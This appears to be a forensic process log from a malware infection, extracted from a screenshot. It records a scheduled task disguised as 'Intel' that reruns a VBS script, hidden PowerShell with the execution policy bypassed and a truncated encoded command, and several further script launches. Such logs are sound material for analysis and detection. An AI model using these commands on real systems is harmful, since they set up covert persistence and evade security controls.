 [10] 18:37:39 "C:\Windows\System32\schtasks.exe" /create /tn "Intel" /tr
""C:\Windows\System32\WScript.exe" "\Users\VictimUser\Intel\58ee1fa62b74d5.86685399.vbs" //B" /sc
minute /mo 25
[11] 18:37:41 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoE -NoP -NonI -
ExecutionPolicy Bypass -w Hidden -File \Users\VictimUser\Intel\58ee1fa62b74f3.56825889.ps1
[12] 18:37:41 "C:\Windows\System32\wscript.exe" \Users\VictimUser\Intel\58ee1fa62b74e7.15572856.vbs
[13] 18:37:43 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -
encodedcommand
JABFAG4AYwBvAGQAZQBkAEMAbwBtAHAAcgBlAHMAcwBlAGQARgDkASwA5AFUAcgBYADQASABTAGgAQ
.
.
kAC8AYQB2AGIARgA5AE0AawB2ACsAbwBuAG4AUAAvAEUAVAAyAGYASAB4AFQAeAB3AGYA (truncated)
[14] 18:37:46 "C:\Windows\System32\WScript.exe" "\Users\VictimUser\Intel\{6F657C0F-6276-C5B7-4388-
A94A47C01520}\58ee1fa62b7441.42153550.vbs"
[15] 18:37:46 "C:\Windows\System32\WScript.exe" "\Users\VictimUser\Intel\{6F657C0F-6276-C5B7-4388-
A94A47C01520}\58ee1fa62b7459.33981994.vbs"
[16] 18:37:46 "C:\Windows\System32\WScript.exe" "\Users\VictimUser\Intel\{6F657C0F-6276-C5B7-4388-
A94A47C01520}\58ee1fa62b7488.76745003.vbs" "\Users\VictimUser\Intel\{6F657C0F-6276-C5B7-4388-
A94A47C01520}" "" & exit